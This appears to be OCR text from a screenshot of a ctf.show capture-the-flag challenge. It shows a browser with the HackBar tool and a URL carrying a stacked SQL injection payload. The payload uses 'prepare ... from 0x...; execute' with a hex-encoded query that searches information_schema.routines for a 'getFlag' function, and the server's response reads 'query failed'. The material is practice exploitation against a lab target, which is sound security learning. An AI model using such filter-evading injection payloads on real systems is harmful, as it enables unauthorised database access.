 ctf.show
a678d0b6-d290-4094-87e4-ad96
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1%27;prepare%20test%20from%200x2073656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726f75...
{"code":0,"msg":"\u67e5\u8be2\u5931\u8d25","count":1,"data":[]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
https://a678d0b6-d290-4094-87e4-ad969fed44ad.challenge.ctf.show/api/?username=1';prepare test from
0x2073656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726f7574696e657320776865726520726f7574696e655f6e616d653d27676574466c61672720616e6420726f7574696e655f747970653d2766756e6374696f6
e27;execute test;#
Post data Referer User Agent Cookies Clear All
控制台 问题
5
12°C
晴朗
搜索
英
18:13
2025/1/11